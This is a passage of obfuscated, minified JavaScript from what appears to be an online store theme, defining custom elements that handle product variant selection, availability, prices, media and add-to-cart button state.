_0x563627=a0_0x49e6a8;super(),this['secondarySelectSelector']=_0x563627(0x1af),this[_0x563627(0x448)]=document[_0x563627(0x453)](''+this[_0x563627(0x1cc)]+this['dataset'][_0x563627(0x30f)]),this['isSecondary']=![],this[_0x563627(0x299)]=document[_0x563627(0x453)](_0x563627(0x325)+this[_0x563627(0x344)][_0x563627(0x30f)]),this[_0x563627(0x2ee)]=this[_0x563627(0x344)][_0x563627(0x2ee)]===_0x563627(0x38a),this[_0x563627(0x3bc)]=this[_0x563627(0x344)][_0x563627(0xf2)]!=_0x563627(0x38a),this[_0x563627(0x357)]=this[_0x563627(0x344)][_0x563627(0x2e1)]===_0x563627(0x38a),this[_0x563627(0x42a)]=this['dataset']['skipNonExistent']==='true',this[_0x563627(0x45d)]=this[_0x563627(0x344)][_0x563627(0x45d)]===_0x563627(0x38a),this[_0x563627(0x2ee)]&&(this[_0x563627(0x43a)]=this[_0x563627(0x344)][_0x563627(0x43a)],this['quantityBreaksPickerDisplayedImages']=this[_0x563627(0x344)][_0x563627(0x433)]),this[_0x563627(0x474)](_0x563627(0x2fb),this[_0x563627(0x290)]);}[a0_0x49e6a8(0x290)](){const _0x2cc90e=a0_0x49e6a8;this[_0x2cc90e(0x3a5)](),this[_0x2cc90e(0xcf)](),this[_0x2cc90e(0x1fc)](!![],'',![]),this[_0x2cc90e(0x3b6)](),this[_0x2cc90e(0x2c4)](),this[_0x2cc90e(0x292)]();if(!this[_0x2cc90e(0x154)]){this['toggleAddButton'](!![],'',!![]);if(this[_0x2cc90e(0x42a)]&&findAvailableVariant(this,this[_0x2cc90e(0x109)],!![],!![],this[_0x2cc90e(0x45d)]))return;this[_0x2cc90e(0x279)]();}else{if(this[_0x2cc90e(0x45d)]&&!this[_0x2cc90e(0x154)][_0x2cc90e(0x14e)]){if(findAvailableVariant(this,this[_0x2cc90e(0x109)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x2cc90e(0x29c)](),this[_0x2cc90e(0x2f3)](),this[_0x2cc90e(0x38e)](),this[_0x2cc90e(0x173)]();}}['updateOptions'](){const _0x56cc7f=a0_0x49e6a8,_0x25c259=[];this['querySelectorAll'](_0x56cc7f(0x2b8))[_0x56cc7f(0xaf)](_0x2d731a=>{const _0x69f39c=_0x56cc7f;let _0x3ee4a7;const _0x58db72=_0x2d731a['querySelector'](_0x69f39c(0x2d0))['dataset'][_0x69f39c(0x103)];_0x58db72==_0x69f39c(0x3c9)||_0x58db72=='dropdwon'?_0x3ee4a7=_0x2d731a['querySelector']('.select__select')['value']:_0x3ee4a7=_0x2d731a[_0x69f39c(0x163)]('input[type=\x22radio\x22]:checked')['value'],_0x25c259[_0x69f39c(0x104)](_0x3ee4a7);}),this[_0x56cc7f(0x109)]=_0x25c259;}[a0_0x49e6a8(0xcf)](){const _0x2b361b=a0_0x49e6a8;this['currentVariant']=this[_0x2b361b(0x407)]()[_0x2b361b(0x2bc)](_0x30176d=>{const _0x7be54=_0x2b361b;return!_0x30176d[_0x7be54(0x109)][_0x7be54(0x1d2)]((_0xc334bc,_0x5c9a7b)=>{const _0x51183f=_0x7be54;return this[_0x51183f(0x109)][_0x5c9a7b]===_0xc334bc;})[_0x7be54(0xfd)](![]);});}[a0_0x49e6a8(0x320)](){const _0x391b77=a0_0x49e6a8;if(!this[_0x391b77(0x154)])return;if(!this[_0x391b77(0x154)][_0x391b77(0xf1)])return;const _0x23c4aa=document[_0x391b77(0x427)](_0x391b77(0x414)+this[_0x391b77(0x344)][_0x391b77(0x30f)]+'\x22]');_0x23c4aa[_0x391b77(0xaf)](_0x23413a=>_0x23413a['setActiveMedia'](this['dataset'][_0x391b77(0x30f)]+'-'+this[_0x391b77(0x154)][_0x391b77(0xf1)]['id'],this[_0x391b77(0x3bc)],this[_0x391b77(0x357)],this[_0x391b77(0x154)]));const _0x530e16=document[_0x391b77(0x163)](_0x391b77(0x405)+this[_0x391b77(0x344)][_0x391b77(0x30f)]+_0x391b77(0x436));if(!_0x530e16)return;const _0x4d8d44=_0x530e16['querySelector'](_0x391b77(0x372)+this[_0x391b77(0x154)][_0x391b77(0xf1)]['id']+'\x22]');_0x530e16[_0x391b77(0xe1)](_0x4d8d44);}[a0_0x49e6a8(0x29c)](){const _0x3514d2=a0_0x49e6a8;if(!this[_0x3514d2(0x154)]||this[_0x3514d2(0x344)][_0x3514d2(0x1e5)]==='false')return;window[_0x3514d2(0x12f)][_0x3514d2(0x24c)]({},'',this['dataset'][_0x3514d2(0x2cf)]+_0x3514d2(0x384)+this[_0x3514d2(0x154)]['id']);}[a0_0x49e6a8(0x173)](){const _0x58a257=a0_0x49e6a8,_0x3ed473=document[_0x58a257(0x453)](_0x58a257(0x11a)+this[_0x58a257(0x344)]['section']);if(!_0x3ed473||!_0x3ed473[_0x58a257(0x1e5)])return;_0x3ed473[_0x58a257(0x1e5)](''+window[_0x58a257(0x208)]+this[_0x58a257(0x344)]['url']+_0x58a257(0x384)+this['currentVariant']['id']);}[a0_0x49e6a8(0x2f3)](){const _0x59f08e=a0_0x49e6a8,_0x6c79d6=document[_0x59f08e(0x427)]('#product-form-'+this['dataset']['section']+_0x59f08e(0x46d)+this[_0x59f08e(0x344)]['section']);_0x6c79d6[_0x59f08e(0xaf)](_0x432cf1=>{const _0x30ebf3=_0x59f08e,_0x4c4584=_0x432cf1[_0x30ebf3(0x163)](_0x30ebf3(0x197));_0x4c4584[_0x30ebf3(0x2d9)]=this[_0x30ebf3(0x154)]['id'],_0x4c4584[_0x30ebf3(0x310)](new Event(_0x30ebf3(0x2fb),{'bubbles':!![]}));});}[a0_0x49e6a8(0x292)](){const _0x294de6=a0_0x49e6a8,_0x5e0384=this[_0x294de6(0x326)][_0x294de6(0x16f)](_0x385cd3=>this[_0x294de6(0x163)](':checked')[_0x294de6(0x2d9)]===_0x385cd3[_0x294de6(0x366)]);let _0x17ac6a;this[_0x294de6(0x1bb)]&&this[_0x294de6(0x448)]?_0x17ac6a=[...this['secondarySelect']['querySelectorAll']('.product-form__input')]:_0x17ac6a=[...this['querySelectorAll'](_0x294de6(0x2b8))],_0x17ac6a['forEach']((_0x1cb226,_0x59bcf7)=>{const _0x40fd0a=_0x294de6;if(_0x59bcf7===0x0)return;const _0x14e033=[..._0x1cb226[_0x40fd0a(0x427)](_0x40fd0a(0x2e6))],_0x50e188=_0x17ac6a[_0x59bcf7-0x1]['querySelector'](_0x40fd0a(0x20c))[_0x40fd0a(0x2d9)],_0x4c2887=_0x5e0384['filter'](_0x448d5c=>_0x448d5c['available']&&_0x448d5c['option'+_0x59bcf7]===_0x50e188)[_0x40fd0a(0x1d2)](_0x1c816a=>_0x1c816a[_0x40fd0a(0x31e)+(_0x59bcf7+0x1)]),_0x2db182=_0x5e0384['filter'](_0x438216=>_0x438216['option'+_0x59bcf7]===_0x50e188)[_0x40fd0a(0x1d2)](_0x52f5ed=>_0x52f5ed['option'+(_0x59bcf7+0x1)]);this[_0x40fd0a(0xef)](_0x14e033,_0x4c2887,_0x2db182,this[_0x40fd0a(0x42a)],this[_0x40fd0a(0x45d)]);});}[a0_0x49e6a8(0xef)](_0x5a2cbb,_0x5d5531,_0x11c666,_0x5ba259=![],_0x513080=![]){_0x5a2cbb['forEach'](_0x2d87db=>{const _0x4f22e6=a0_0x371b;_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x2a3)](_0x4f22e6(0x29b),'non-existent',_0x4f22e6(0x430)),_0x2d87db['removeAttribute']('disabled'),_0x2d87db[_0x4f22e6(0x113)](_0x4f22e6(0x241));const _0x1e5077=_0x2d87db['getAttribute'](_0x4f22e6(0x2d9));let _0x4cab0f=null;_0x2d87db['dataset'][_0x4f22e6(0x224)]==='true'&&(_0x4cab0f=_0x2d87db[_0x4f22e6(0x3c8)](_0x4f22e6(0xc7)));if(_0x4cab0f)_0x4cab0f[_0x4f22e6(0x1c4)][_0x4f22e6(0x2a3)](_0x4f22e6(0x29b),_0x4f22e6(0x22b),_0x4f22e6(0x430));if(_0x11c666['includes'](_0x1e5077)){if(_0x5d5531[_0x4f22e6(0xfd)](_0x1e5077)){if(_0x2d87db[_0x4f22e6(0x2c9)]===_0x4f22e6(0x30d))_0x2d87db[_0x4f22e6(0x10d)]=_0x1e5077;else{_0x2d87db['classList'][_0x4f22e6(0x2a3)](_0x4f22e6(0x430));if(_0x4cab0f)_0x4cab0f[_0x4f22e6(0x1c4)][_0x4f22e6(0x2a3)]('disabled');}}else{if(_0x2d87db[_0x4f22e6(0x2c9)]===_0x4f22e6(0x30d))_0x2d87db[_0x4f22e6(0x10d)]=window['variantStrings'][_0x4f22e6(0xbe)][_0x4f22e6(0x3f9)](_0x4f22e6(0x38b),_0x1e5077),_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)]('unavailable'),_0x513080&&(_0x2d87db[_0x4f22e6(0x2cc)]('disabled',''),_0x2d87db['setAttribute'](_0x4f22e6(0x241),''));else{_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x29b));if(_0x4cab0f)_0x4cab0f[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x29b));}}}else{if(_0x2d87db[_0x4f22e6(0x2c9)]===_0x4f22e6(0x30d))_0x2d87db['innerText']=window[_0x4f22e6(0x1fe)][_0x4f22e6(0xbe)][_0x4f22e6(0x3f9)](_0x4f22e6(0x38b),_0x1e5077),_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)]('non-existent'),_0x5ba259&&(_0x2d87db[_0x4f22e6(0x2cc)]('disabled',''),_0x2d87db[_0x4f22e6(0x2cc)]('hidden',''));else{_0x2d87db['classList'][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x22b));if(_0x4cab0f)_0x4cab0f['classList'][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x22b));}}});}[a0_0x49e6a8(0x3b6)](){const _0x26981f=a0_0x49e6a8,_0x2b5ba2=document['querySelector'](_0x26981f(0xd5));if(!_0x2b5ba2)return;if(this[_0x26981f(0x154)]&&this[_0x26981f(0x154)]['available']){if(_0x2b5ba2[_0x26981f(0x419)])_0x2b5ba2['fetchAvailability'](this[_0x26981f(0x154)]['id']);}else _0x2b5ba2[_0x26981f(0x113)](_0x26981f(0x14e)),_0x2b5ba2[_0x26981f(0xf6)]='';}[a0_0x49e6a8(0x2c4)](){const _0x459f=a0_0x49e6a8,_0xc33228=this[_0x459f(0x3c8)]('section');if(!_0xc33228)return;const _0x586696=_0xc33228[_0x459f(0x163)](_0x459f(0x21d));if(_0x586696)_0x586696[_0x459f(0x17d)]();}[a0_0x49e6a8(0x38e)](){const _0x1ab25c=a0_0x49e6a8,_0x3076b7=this[_0x1ab25c(0x154)]['id'],_0x222e6f=this[_0x1ab25c(0x344)]['originalSection']?this[_0x1ab25c(0x344)][_0x1ab25c(0x2d7)]:this[_0x1ab25c(0x344)]['section'];fetch(this[_0x1ab25c(0x344)]['url']+'?variant='+_0x3076b7+_0x1ab25c(0xca)+(this['dataset'][_0x1ab25c(0x2d7)]?this[_0x1ab25c(0x344)][_0x1ab25c(0x2d7)]:this[_0x1ab25c(0x344)][_0x1ab25c(0x30f)]))[_0x1ab25c(0x1e3)](_0x1fe9ce=>_0x1fe9ce[_0x1ab25c(0x1ce)]())[_0x1ab25c(0x1e3)](_0xd4b749=>{const _0x4e18a3=_0x1ab25c;if(this['currentVariant']['id']!==_0x3076b7)return;const _0x3a40ec=new DOMParser()[_0x4e18a3(0x3f2)](_0xd4b749,_0x4e18a3(0x2ab)),_0x50f8e3=document[_0x4e18a3(0x453)](_0x4e18a3(0x33d)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]),_0x332ba1=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x33d)+(this['dataset'][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x14267c=document[_0x4e18a3(0x453)](_0x4e18a3(0x488)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]),_0x7c1ef=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x488)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this['dataset']['originalSection']:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x59bdcb=document['getElementById']('sticky-atc-price-'+this['dataset'][_0x4e18a3(0x30f)]),_0xe251d1=_0x3a40ec['getElementById'](_0x4e18a3(0x360)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this['dataset'][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0xe60878=document[_0x4e18a3(0x453)](_0x4e18a3(0x3f7)+this['dataset'][_0x4e18a3(0x30f)]);if(_0xe60878&&this[_0x4e18a3(0x154)][_0x4e18a3(0x150)])_0xe60878[_0x4e18a3(0x166)]=this['currentVariant'][_0x4e18a3(0x150)]['src'];const _0x558ac5=document['getElementById'](_0x4e18a3(0x477)+this['dataset'][_0x4e18a3(0x30f)]),_0x382b1d=_0x3a40ec['getElementById']('main-atc-price-'+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this['dataset'][_0x4e18a3(0x30f)])),_0x35e868=document[_0x4e18a3(0x427)](_0x4e18a3(0x10e)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]+'\x22]'),_0x2faf51=_0x3a40ec[_0x4e18a3(0x427)](_0x4e18a3(0x10e)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)]['section'])+'\x22]'),_0x7e97d6=_0x3a40ec['getElementById'](_0x4e18a3(0x291)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this['dataset']['section'])),_0x1779c5=document['getElementById'](_0x4e18a3(0x291)+this['dataset'][_0x4e18a3(0x30f)]),_0x11dc5d=_0x3a40ec['getElementById'](_0x4e18a3(0x3ac)+(this[_0x4e18a3(0x344)]['originalSection']?this['dataset'][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x50cbf0=document['getElementById']('Inventory-'+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]);if(_0x50f8e3&&_0x332ba1)_0x50f8e3[_0x4e18a3(0xf6)]=_0x332ba1[_0x4e18a3(0xf6)];if(_0x14267c&&_0x7c1ef)_0x14267c[_0x4e18a3(0xf6)]=_0x7c1ef[_0x4e18a3(0xf6)];if(_0x59bdcb&&_0xe251d1)_0x59bdcb[_0x4e18a3(0xf6)]=_0xe251d1[_0x4e18a3(0xf6)];if(_0x382b1d&&_0x558ac5)_0x558ac5[_0x4e18a3(0xf6)]=_0x382b1d[_0x4e18a3(0xf6)];if(_0x35e868&&_0x2faf51)for(var _0x55cfcb=0x0;_0x55cfcb<_0x35e868['length'];_0x55cfcb++){_0x35e868[_0x55cfcb][_0x4e18a3(0xf6)]=_0x2faf51[_0x55cfcb][_0x4e18a3(0xf6)];}if(_0x11dc5d&&_0x50cbf0)_0x50cbf0['innerHTML']=_0x11dc5d[_0x4e18a3(0xf6)];_0x7e97d6&&_0x1779c5&&(_0x1779c5['innerHTML']=_0x7e97d6[_0x4e18a3(0xf6)],_0x1779c5[_0x4e18a3(0x1c4)][_0x4e18a3(0x16d)](_0x4e18a3(0x3a8),_0x7e97d6[_0x4e18a3(0x1c4)][_0x4e18a3(0x193)](_0x4e18a3(0x3a8))));if(this[_0x4e18a3(0x299)]){const _0x5c81c4=_0x3a40ec['getElementById'](_0x4e18a3(0x325)+(this['dataset'][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x3d27cd=this['QuantityBreaks'][_0x4e18a3(0x427)](_0x4e18a3(0x1d4)),_0x368f04=_0x5c81c4[_0x4e18a3(0x427)]('.dynamic-price');for(let _0x4fc535=0x0;_0x4fc535<_0x3d27cd['length'];_0x4fc535++){_0x3d27cd[_0x4fc535]['innerHTML']=_0x368f04[_0x4fc535][_0x4e18a3(0xf6)];}if(this[_0x4e18a3(0x299)][_0x4e18a3(0x14a)]){this[_0x4e18a3(0x299)][_0x4e18a3(0x152)][_0x4e18a3(0xaf)](_0x1b560b=>{const _0x45b8db=_0x4e18a3;_0x1b560b[_0x45b8db(0x344)]['selectedId']=this[_0x45b8db(0x154)]['id'];});const _0x35b5d8=this['QuantityBreaks']['querySelectorAll']('.quantity-break__variant-select'),_0x18ea14=_0x5c81c4[_0x4e18a3(0x427)](_0x4e18a3(0x270));for(let _0x5c54c4=0x0;_0x5c54c4<_0x35b5d8[_0x4e18a3(0x1a3)];_0x5c54c4++){_0x35b5d8[_0x5c54c4][_0x4e18a3(0xf6)]=_0x18ea14[_0x5c54c4][_0x4e18a3(0xf6)];}this['QuantityBreaks'][_0x4e18a3(0x3bb)]();};this[_0x4e18a3(0x299)][_0x4e18a3(0x427)](_0x4e18a3(0x196))['forEach'](_0x255d4f=>{const _0x1e3004=_0x4e18a3;_0x255d4f[_0x1e3004(0x166)]=this[_0x1e3004(0x154)][_0x1e3004(0x150)][_0x1e3004(0x166)];}),this['QuantityBreaks'][_0x4e18a3(0x365)]&&(this[_0x4e18a3(0x299)][_0x4e18a3(0x344)][_0x4e18a3(0xf4)]=_0x5c81c4['dataset'][_0x4e18a3(0xf4)],this[_0x4e18a3(0x299)]['labels'][_0x4e18a3(0xaf)](_0x33343e=>{const _0x27ab5b=_0x4e18a3;_0x33343e['dataset']['baseComparePrice']=_0x5c81c4[_0x27ab5b(0x163)](_0x27ab5b(0x132)+_0x33343e[_0x27ab5b(0x344)]['input']+'\x22]')[_0x27ab5b(0x344)]['baseComparePrice'];}),this[_0x4e18a3(0x299)][_0x4e18a3(0x188)](!![]),this[_0x4e18a3(0x299)]['updateInnerPrices']());}const _0x11668f=document[_0x4e18a3(0x453)](_0x4e18a3(0x1be)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]),_0x487d35=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x1be)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)]['originalSection']:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]));if(_0x11668f){if(!_0x487d35)_0x11668f[_0x4e18a3(0x1c4)]['add'](_0x4e18a3(0x241));else{_0x11668f['dataset'][_0x4e18a3(0xf4)]=_0x487d35[_0x4e18a3(0x344)][_0x4e18a3(0xf4)]||'',_0x11668f[_0x4e18a3(0x344)][_0x4e18a3(0xdd)]=_0x487d35[_0x4e18a3(0x344)][_0x4e18a3(0xdd)]||'';const _0x2d0208=(_0x11668f[_0x4e18a3(0x344)][_0x4e18a3(0x329)]||'')!==(_0x487d35[_0x4e18a3(0x344)][_0x4e18a3(0x329)]||'');if(_0x2d0208&&typeof _0x11668f[_0x4e18a3(0x18f)]===_0x4e18a3(0x324))_0x11668f[_0x4e18a3(0x18f)](_0x487d35);else{const _0xe74d75=_0x11668f['querySelectorAll'](_0x4e18a3(0x19e)),_0x58533e=_0x487d35[_0x4e18a3(0x427)](_0x4e18a3(0x19e));for(let _0x20570=0x0;_0x20570<_0xe74d75[_0x4e18a3(0x1a3)];_0x20570++){_0xe74d75[_0x20570][_0x4e18a3(0xf6)]=_0x58533e[_0x20570][_0x4e18a3(0xf6)];}if(_0x11668f[_0x4e18a3(0x351)])_0x11668f[_0x4e18a3(0x181)]();}}}if(this[_0x4e18a3(0x2ee)]){const _0x343d9a=_0x3a40ec[_0x4e18a3(0x453)]('variant-selects-'+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x5b5cce=this[_0x4e18a3(0x427)](_0x4e18a3(0x1d4)),_0x331056=_0x343d9a['querySelectorAll'](_0x4e18a3(0x1d4));for(let _0x83bdd8=0x0;_0x83bdd8<_0x5b5cce[_0x4e18a3(0x1a3)];_0x83bdd8++){_0x5b5cce[_0x83bdd8][_0x4e18a3(0xf6)]=_0x331056[_0x83bdd8]['innerHTML'];}if(this[_0x4e18a3(0x43a)]==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x4e18a3(0x13e)){const _0x57513f=this[_0x4e18a3(0x427)](_0x4e18a3(0x3dd)),_0x4d6de6=_0x343d9a[_0x4e18a3(0x427)](_0x4e18a3(0x3dd));for(let _0x5e6a81=0x0;_0x5e6a81<_0x57513f['length'];_0x5e6a81++){_0x57513f[_0x5e6a81][_0x4e18a3(0x166)]=_0x4d6de6[_0x5e6a81][_0x4e18a3(0x166)];}}}if(this[_0x4e18a3(0x448)]){const _0x3c3843=_0x3a40ec['getElementById'](''+this['secondarySelectSelector']+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)]['originalSection']:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]));if(_0x3c3843)this[_0x4e18a3(0x448)]['innerHTML']=_0x3c3843[_0x4e18a3(0xf6)];}const _0x44cfd6=document[_0x4e18a3(0x453)]('price-'+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]);if(_0x44cfd6)_0x44cfd6[_0x4e18a3(0x1c4)]['remove'](_0x4e18a3(0x3a8));this[_0x4e18a3(0x344)][_0x4e18a3(0x109)]=this[_0x4e18a3(0x154)]['options'][_0x4e18a3(0x361)](',');if(_0x50cbf0)_0x50cbf0['classList'][_0x4e18a3(0x16d)](_0x4e18a3(0x3a8),_0x11dc5d[_0x4e18a3(0x10d)]==='');const _0x2f649b=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x192)+_0x222e6f);this[_0x4e18a3(0x1fc)](_0x2f649b?_0x2f649b[_0x4e18a3(0xfb)](_0x4e18a3(0x430)):!![],window[_0x4e18a3(0x1fe)]['soldOut']),publish(PUB_SUB_EVENTS[_0x4e18a3(0x286)],{'data':{'sectionId':_0x222e6f,'html':_0x3a40ec,'variant':this[_0x4e18a3(0x154)]}});});}[a0_0x49e6a8(0x1fc)](_0x1dfbc0=!![],_0x3874e3,_0x3d798e=!![]){const _0x150c90=a0_0x49e6a8,_0xa3d2cf=document[_0x150c90(0x453)](_0x150c90(0x29a)+this[_0x150c90(0x344)][_0x150c90(0x30f)]);if(!_0xa3d2cf)return;const _0x29af0f=_0xa3d2cf['querySelector'](_0x150c90(0x26a));if(!_0x29af0f)return;const _0x2f316c=document[_0x150c90(0x427)](_0x150c90(0x417));var _0x26af6f=_0xa3d2cf['querySelector'](_0x150c90(0x206));if(!_0x26af6f)_0x26af6f=_0xa3d2cf[_0x150c90(0x163)](_0x150c90(0x285));const _0x3571d9=_0xa3d2cf[_0x150c90(0x163)](_0x150c90(0x15f)),_0xba2a3b=document['querySelector'](_0x150c90(0x332));let _0x17e9bf=null,_0x37c1ff=null;_0xba2a3b&&(_0x17e9bf=_0xba2a3b[_0x150c90(0x163)](_0x150c90(0x24a)),_0x37c1ff=_0xba2a3b[_0x150c90(0x163)](_0x150c90(0x3ee)));if(_0x1dfbc0){_0x29af0f[_0x150c90(0x2cc)]('disabled','disabled'),_0x29af0f['setAttribute']('data-unavailable',_0x150c90(0x38a));if(_0x3874e3&&_0x26af6f)_0x26af6f[_0x150c90(0x203)]=_0x3874e3;if(_0x17e9bf&&_0xba2a3b[_0x150c90(0x344)][_0x150c90(0x347)])_0x17e9bf[_0x150c90(0x203)]=_0x3874e3;_0x2f316c['forEach'](_0x3626b7=>{const _0x3fa002=_0x150c90;_0x3626b7[_0x3fa002(0x2cc)](_0x3fa002(0x430),'disabled');});if(_0x3571d9)_0x3571d9[_0x150c90(0x1c4)][_0x150c90(0x151)](_0x150c90(0x241));if(_0x37c1ff)_0x37c1ff[_0x150c90(0x1c4)]['add'](_0x150c90(0x241));}else{_0x29af0f[_0x150c90(0x2cc)](_0x150c90(0xe4),_0x150c90(0x3b5));const _0x44b927=_0x29af0f['dataset']['customLabel']??window['variantStrings'][_0x150c90(0x283)];if(_0x26af6f)_0x26af6f[_0x150c90(0x203)]=_0x44b927;if(_0x3571d9)_0x3571d9[_0x150c90(0x1c4)][_0x150c90(0x2a3)]('hidden');if(_0x17e9bf&&_0xba2a3b['dataset'][_0x150c90(0x347)])_0x17e9bf[_0x150c90(0x203)]=_0xba2a3b[_0x150c90(0x344)][_0x150c90(0x347)];if(_0x37c1ff)_0x37c1ff[_0x150c90(0x1c4)][_0x150c90(0x2a3)]('hidden');_0x29af0f[_0x150c90(0x344)][_0x150c90(0x1fd)]===_0x29af0f[_0x150c90(0x344)][_0x150c90(0xde)]&&(_0x29af0f[_0x150c90(0x113)](_0x150c90(0x430)),_0x2f316c[_0x150c90(0xaf)](_0x5bc79b=>{const _0x283456=_0x150c90;_0x5bc79b[_0x283456(0x113)](_0x283456(0x430));}));}if(!_0x3d798e)return;}['setUnavailable'](){const _0x44a168=a0_0x49e6a8,_0x5b5b7b=document[_0x44a168(0x453)](_0x44a168(0x29a)+this[_0x44a168(0x344)][_0x44a168(0x30f)]);if(!_0x5b5b7b)return;const _0x209fdc=_0x5b5b7b[_0x44a168(0x163)]('[name=\x22add\x22]');var _0x1880f5=_0x5b5b7b['querySelector'](_0x44a168(0x206));if(!_0x1880f5)_0x1880f5=_0x5b5b7b[_0x44a168(0x163)](_0x44a168(0x285));const _0x11ae22=document[_0x44a168(0x453)](_0x44a168(0x33d)+this[_0x44a168(0x344)][_0x44a168(0x30f)]),_0x57810e=document['getElementById']('Inventory-'+this[_0x44a168(0x344)][_0x44a168(0x30f)]),_0x1215b8=document[_0x44a168(0x453)](_0x44a168(0x291)+this[_0x44a168(0x344)][_0x44a168(0x30f)]);if(!_0x209fdc)return;if(_0x1880f5)_0x1880f5[_0x44a168(0x203)]=window[_0x44a168(0x1fe)][_0x44a168(0x29b)];if(_0x11ae22)_0x11ae22[_0x44a168(0x1c4)][_0x44a168(0x151)](_0x44a168(0x3a8));if(_0x57810e)_0x57810e['classList']['add'](_0x44a168(0x3a8));if(_0x1215b8)_0x1215b8[_0x44a168(0x1c4)][_0x44a168(0x151)](_0x44a168(0x3a8));}[a0_0x49e6a8(0x407)](){const _0x1d5c42=a0_0x49e6a8;return this[_0x1d5c42(0x326)]=this[_0x1d5c42(0x326)]||JSON[_0x1d5c42(0xf7)](this[_0x1d5c42(0x163)](_0x1d5c42(0x22f))[_0x1d5c42(0x203)]),this['variantData'];}}customElements[a0_0x49e6a8(0x444)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dfa00=a0_0x49e6a8;super(),this['secondarySelectSelector']=_0x2dfa00(0x3e8),this['secondarySelect']=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2dfa00(0x344)]['section']),this[_0x2dfa00(0x1bb)]=!![];}[a0_0x49e6a8(0x3a5)](){const _0x2f0a29=a0_0x49e6a8;this['options']=this[_0x2f0a29(0x163)](_0x2f0a29(0x16c))[_0x2f0a29(0x2d9)][_0x2f0a29(0x1f0)](',');}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x368),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x36f8a4=a0_0x49e6a8;super(),this[_0x36f8a4(0x1cc)]=_0x36f8a4(0x3e8),this[_0x36f8a4(0x448)]=document[_0x36f8a4(0x453)](''+this[_0x36f8a4(0x1cc)]+this['dataset'][_0x36f8a4(0x30f)]),this[_0x36f8a4(0x1bb)]=!![];}}customElements['define'](a0_0x49e6a8(0xc2),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x444e15=a0_0x49e6a8;super(),this[_0x444e15(0x319)]=document[_0x444e15(0x453)](this['dataset'][_0x444e15(0x30f)]+_0x444e15(0x2a7));}[a0_0x49e6a8(0x290)](){const _0x1517d4=a0_0x49e6a8;this['updateOptions'](),this[_0x1517d4(0xcf)](),this['toggleAddButton'](!![],'',![]),this[_0x1517d4(0x292)](),!this[_0x1517d4(0x154)]?(this[_0x1517d4(0x1fc)](!![],'',!![]),this[_0x1517d4(0x279)]()):(this[_0x1517d4(0x320)](),this[_0x1517d4(0x2f3)](),this[_0x1517d4(0x47f)](),this[_0x1517d4(0x1fc)](!this[_0x1517d4(0x154)][_0x1517d4(0x14e)],window[_0x1517d4(0x1fe)][_0x1517d4(0xd0)]));}[a0_0x49e6a8(0x320)](){const _0x1d3099=a0_0x49e6a8;if(!this[_0x1d3099(0x154)]||!this[_0x1d3099(0x154)]['featured_media'])return;const _0x4f875c=document[_0x1d3099(0x453)](this[_0x1d3099(0x344)][_0x1d3099(0x30f)]+_0x1d3099(0xac));if(!_0x4f875c)return;const 